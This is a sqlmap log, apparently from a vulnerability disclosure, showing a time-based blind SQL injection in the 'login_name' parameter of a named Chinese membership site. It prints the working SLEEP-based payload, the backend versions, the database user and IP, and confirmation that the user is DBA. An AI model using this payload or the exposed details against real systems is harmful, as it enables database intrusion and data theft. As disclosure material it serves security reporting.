 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: login_name (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: login_name=%E6%89%8B%E6%9C%BA%E5%8F%B7%E7%A0%819988%bf' AND (SELECT
 * FROM (SELECT(SLEEP(5)))XfmR) AND 'yjbk'='yjbk
---
[09:40:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[09:40:41] [INFO] testing if current user is DBA
[09:40:41] [INFO] fetching current user
[09:40:41] [INFO] resumed: cnbene@125.64.34.45
current user is DBA:    True
[09:40:41] [INFO] fetched data logged to text files under 'C:\Users\FireWork\.sq
lmap\output\member-center.pywm.com.cn'
[*] shutting down at 09:40:41
www.wooyun.org